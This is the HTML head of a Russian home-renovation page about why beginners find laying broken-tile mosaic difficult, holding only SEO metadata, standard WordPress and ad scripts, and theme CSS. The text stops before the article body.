

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html
body_size: 28202
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему новичкам не стоит браться за укладку колотой мозаики</title>
	<meta name="description" content="В любом случае укладка мозаики – довольно непростой труд, который многим новичкам порой не под силу. И только с приобретением необходимого опыта они будут способны самостоятельно справиться с этим занятием!" />
	<link rel="canonical" href="https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему новичкам не стоит браться за укладку колотой мозаики" />
	<meta property="og:description" content="В любом случае укладка мозаики – довольно непростой труд, который многим новичкам порой не под силу. И только с приобретением необходимого опыта они будут способны самостоятельно справиться с этим занятием!" />
	<meta property="og:url" content="https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2019-12-19T07:00:56+00:00" />
	<meta property="article:modified_time" content="2019-12-17T12:44:51+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2019/12/mozp3.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="566" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2019/12/mozp3.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2019/12/mozp3.jpg","width":640,"height":566},{"@type":"WebPage","@id":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html#webpage","url":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043d\u043e\u0432\u0438\u0447\u043a\u0430\u043c \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0437\u0430 \u0443\u043a\u043b\u0430\u0434\u043a\u0443 \u043a\u043e\u043b\u043e\u0442\u043e\u0439 \u043c\u043e\u0437\u0430\u0438\u043a\u0438","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html#primaryimage"},"datePublished":"2019-12-19T07:00:56+00:00","dateModified":"2019-12-17T12:44:51+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u0412 \u043b\u044e\u0431\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0443\u043a\u043b\u0430\u0434\u043a\u0430 \u043c\u043e\u0437\u0430\u0438\u043a\u0438 \u2013 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043d\u0435\u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0442\u0440\u0443\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043d\u043e\u0433\u0438\u043c \u043d\u043e\u0432\u0438\u0447\u043a\u0430\u043c \u043f\u043e\u0440\u043e\u0439 \u043d\u0435 \u043f\u043e\u0434 \u0441\u0438\u043b\u0443. \u0418 \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0433\u043e \u043e\u043f\u044b\u0442\u0430 \u043e\u043d\u0438 \u0431\u0443\u0434\u0443\u0442 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441 \u044d\u0442\u0438\u043c \u0437\u0430\u043d\u044f\u0442\u0438\u0435\u043c!","breadcrumb":{"@id":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html","url":"https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043d\u043e\u0432\u0438\u0447\u043a\u0430\u043c \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0437\u0430 \u0443\u043a\u043b\u0430\u0434\u043a\u0443 \u043a\u043e\u043b\u043e\u0442\u043e\u0439 \u043c\u043e\u0437\u0430\u0438\u043a\u0438"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Почему новичкам не стоит браться за укладку колотой мозаики&raquo;" href="https://folksland.net/kak-sdelat/pochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/41925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=41925' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fkak-sdelat%2Fpochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fkak-sdelat%2Fpochemu-novichkam-ne-stoit-bratsya-za-ukladku-kolotoy-mozaiki.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2019/12/mozp3.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
